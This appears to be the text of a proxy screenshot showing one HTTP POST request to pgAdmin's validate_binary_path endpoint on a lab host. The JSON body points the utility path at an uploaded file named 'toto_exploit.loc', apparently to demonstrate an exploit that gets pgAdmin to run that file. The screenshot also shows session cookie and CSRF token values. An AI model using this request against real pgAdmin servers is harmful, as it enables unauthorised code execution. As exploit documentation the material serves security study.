 Request
P Raw Hex \n
1 POST /misc/validate_binary_path HTTP/1.1
2 Host: 192.168.112.162:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-pgA-CSRFToken: ImI3NTk3NjEyZjVmNGM0YTcwY2NiMDM2NjU3MGUyNGVhY2I5OGU2MGIi.ZhHqTw.wUVMQcNjWBnCezEyatLaG6vfsQY
9 Content-Length: 71
10 Origin: http://192.168.112.162:8000
11 DNT: 1
12 Connection: close
13 Referer: http://192.168.112.162:8000/browser/
14 Cookie: pga4_session=b68a389a-97f0-44bf-85b9-cb431dcffa6b!dP7o2qfPFRjHyzj/q/YL3iFVSEpSVccFbmPWOIOUdV4=; PGADMIN_LANGUAGE=
en
15
16 {
"utility_path":"C:\\Users\\User\\pgadmin4\\storage\\toto_exploit.loc"
}